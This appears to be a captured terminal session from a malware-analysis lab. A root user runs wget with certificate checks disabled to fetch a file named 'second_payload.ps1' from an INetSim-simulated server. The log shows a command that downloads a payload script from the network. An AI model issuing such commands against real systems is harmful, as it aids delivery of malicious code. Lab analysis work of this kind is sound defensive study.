 root@ip-10-49-94-251:~# sudo wget https://10.49.187.242/second_payload.ps1 --no-
check-certificate
sudo: unable to resolve host ip-10-49-94-251: Name or service not known
--2026-03-19 13:58:43--  https://10.49.187.242/second_payload.ps1
Connecting to 10.49.187.242:443... connected.
WARNING: cannot verify 10.49.187.242's certificate, issued by ‘CN=inetsim.org,OU
=Internet Simulation services,O=INetSim’:
  Self-signed certificate encountered.
    WARNING: certificate common name ‘inetsim.org’ doesn't match requested host
name ‘10.49.187.242’.
HTTP request sent, awaiting response... 200 OK
Length: 258 [text/html]
Saving to: ‘second_payload.ps1’
second_payload.ps1  100%[===================>]     258  --.-KB/s    in 0s
2026-03-19 13:58:43 (13.0 MB/s) - ‘second_payload.ps1’ saved [258/258]
root@ip-10-49-94-251:~#